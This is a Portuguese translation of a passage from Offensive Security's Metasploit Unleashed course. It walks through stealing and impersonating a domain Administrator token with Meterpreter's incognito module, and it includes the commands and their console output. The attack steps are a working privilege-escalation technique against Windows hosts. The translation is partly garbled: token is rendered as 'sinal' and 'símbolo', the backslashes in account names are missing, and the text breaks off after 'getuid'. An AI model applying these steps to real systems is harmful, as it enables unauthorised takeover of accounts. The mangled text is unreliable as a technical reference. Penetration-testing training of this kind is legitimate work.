 Nós agora temos um console Meterpreter a partir do qual começaremos nosso ataque incógnito
token. Como priv (hashdump e timestomp) e stdapi (upload, download, etc), incógnito é um módulo
meterpreter. Nós carregamos o módulo em nossa sessão meterpreter executando o comando
'incognito uso. Emitir o comando 'help' mostra-nos a variedade de opções que temos para incógnito
e uma breve descrição de cada opção.
meterpreter > use incognito
Loading extension incognito...success.
meterpreter > help
Incognito Commands
==================
Command Description
------- -----------
add_group_user Attempt to add a user to a global group with all tokens
add_localgroup_user Attempt to add a user to a local group with all tokens
add_user Attempt to add a user with all tokens
impersonate_token Impersonate specified token
list_tokens List tokens available under current user context
snarf_hashes Snarf challenge/response hashes for every token
meterpreter >
O que nós precisamos fazer primeiro é identificar se existem tokens válidos no sistema.
Dependendo do nível de acesso que oferece o seu exploit você está limitado no tokens que são
capazes de ver. Quando se trata de roubo de sinal, o sistema está rei. No sistema que você está
autorizado a ver e utilizar qualquer símbolo na caixa.
* DICA *: administradores não têm acesso a todos os tokens também, mas eles têm a capacidade de
migrar para processos do sistema, tornando-os efetivamente SYSTEM e capaz de ver todas as
fichas disponíveis.
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
NT AUTHORITYLOCAL SERVICE
NT AUTHORITYNETWORK SERVICE
NT AUTHORITYSYSTEM
SNEAKS.INAdministrator
Impersonation Tokens Available
========================================
NT AUTHORITYANONYMOUS LOGON
meterpreter >
Vemos aqui que há um token válido Administrador que parece ser de interesse. Precisamos agora de
representar este símbolo a fim de assumir as suas prerrogativas. Aquando da emissão do
impersonate_token 'comando', note as duas barras em 'SNEAKS.IN  Administrador ". Isso é
necessário porque faz com que bugs com apenas uma barra. Note também que, após passar por um
token com sucesso, verificamos a nossa userID atual executando o comando 'getuid.
meterpreter > impersonate_token SNEAKS.INAdministrator
[+] Delegation token available
[+] Successfully impersonated user SNEAKS.INAdministrator
meterpreter > getuid
© Offensive Security 2009
Traduzido por Rafael Torres
 